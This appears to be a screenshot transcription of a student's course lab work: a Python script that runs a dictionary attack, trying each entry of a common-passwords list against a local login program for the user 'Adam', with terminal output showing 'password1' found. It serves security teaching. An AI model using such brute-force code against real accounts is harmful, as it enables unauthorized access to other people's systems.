 Break1.py > ...
1 import time
2 import subprocess
3
4
5 def _break():
6 f = open("MostCommonPWs", "r")
7 Passwords = [line.rstrip('\n') for line in f]
8 for pwd in Passwords:
9 output = subprocess.run(["python3", "Login.pyc", "Adam", pwd], capture_output = True, text = True).stdout.strip("\n")
10 if "success" in output:
11 print("The Working Password Is: ", pwd)
12 end = time.ctime(time.time())
13 print("End Time: ", end)
14 break
15
16 start = time.ctime(time.time())
17 print("Start Time: ", start)
18 _break()
19
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PS C:\Users\volac\Desktop\School stuffs\CSE3140\Lab1\Q1> & C:/Users/volac/AppData/Local/Microsoft/WindowsApps/python3.8.exe "c:/Users/volac/Desktop/School stuffs/CSE3140/Lab1/Q1/Break1.py"
Start Time:  Sun Feb 12 20:27:57 2023
The Working Password Is:  password1
End Time:  Sun Feb 12 20:28:00 2023
PS C:\Users\volac\Desktop\School stuffs\CSE3140\Lab1\Q1>